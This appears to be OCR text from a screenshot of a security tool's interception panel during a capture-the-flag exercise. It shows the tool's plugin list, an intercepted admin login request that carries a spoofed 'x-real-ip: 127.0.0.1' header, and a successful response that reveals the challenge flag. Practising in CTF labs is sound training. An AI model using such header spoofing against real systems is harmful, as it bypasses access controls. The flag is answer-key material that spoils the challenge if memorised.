 登录
Not secure node5.buuoj.cn:29840
OffSec Kali Linux Kali Tools Kali Docs Kali Forums
用户名：admin
密码：••••••••••••••••••••••••••••••••
登录
[default]-本地模式
RPS 0 CPU 11% 127.0.0.1 41635
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner 记事本
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History MITM 交互式劫持 v2 Web Fuzzer
劫持 HTTP Request http://127.0.0.1:8080 或 socks5://127.0.0.1:8080
过滤WebSocket： 下游代理 规则配置 过滤器 证书下载 国密证书下载 免配置启动
全部
已启用
热加载
关键字
插件组 12 添加分组
交互插件 被动插件 Total 15 Selected 0
多认证综合越权测试
修改 HTTP 请求
修改 HTTP 请求 Cookie
修改 HTTP 请求 Header
Shiro 自定义检测
MITM请求修改
删除HTTP数据包Header
HTTP 请求头伪造 IP
被动Spring Actuator扫描
被动Swagger Api扫描
被动扫描助手
手动劫持 自动放行 被动日志 Total 1 Selected 0
只看响应 批量操作 全部放行
到达顺序 状态 方法 URL 标记颜色
3 劫持响应 POST http://node5.buuoj.cn:29840/
暂无更多数据
Request index:3 劫持响应 美化 HEX FUZZ
1 POST / HTTP/1.1
2 Host ? : node5.buuoj.cn:29840
3 Origin: http://node5.buuoj.cn:29840
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
7 Referer: http://node5.buuoj.cn:29840/
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Accept-Language: en-US,en;q=0.9
11 Accept-Encoding: gzip, deflate
12 Content-Length auto : 57
13 x-real-ip: 127.0.0.1
14
15 username=admin&password=wwoj2wio2jw93ey43eiuwdjnewkndjlwe
Response 37 ms 丢弃 放行 美化 HEX 渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Wed, 15 Oct 2025 08:41:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.5
7 Content-Length: 58
8
9 登录成功！flag{518b4ec7-01d8-440f-a47f-e2e7643e448d}
10